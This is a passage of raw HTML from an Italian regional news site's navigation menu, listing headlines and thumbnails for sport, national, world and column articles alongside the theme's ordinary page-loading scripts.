rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2451";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" class="td-image-wrap " title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambini-oratorio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" class="td-image-wrap " title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambina-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere">Violenza su una bambina di 10 anni rimasta incinta, condanna a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-sessuale-su-minori-confermata-condanna-a-ex-sacerdote-tre-anni-di-carcere/"  rel="bookmark" class="td-image-wrap " title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/prete-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-sessuale-su-minori-confermata-condanna-a-ex-sacerdote-tre-anni-di-carcere/"  rel="bookmark" title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere">Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/disturbato-dalla-musica-spara-contro-un-locale-arrestato-59enne/"  rel="bookmark" class="td-image-wrap " title="Disturbato dalla musica, spara contro un locale: arrestato 59enne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Disturbato dalla musica, spara contro un locale: arrestato 59enne" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/carab-catania-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/disturbato-dalla-musica-spara-contro-un-locale-arrestato-59enne/"  rel="bookmark" title="Disturbato dalla musica, spara contro un locale: arrestato 59enne">Disturbato dalla musica, spara contro un locale: arrestato 59enne</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete 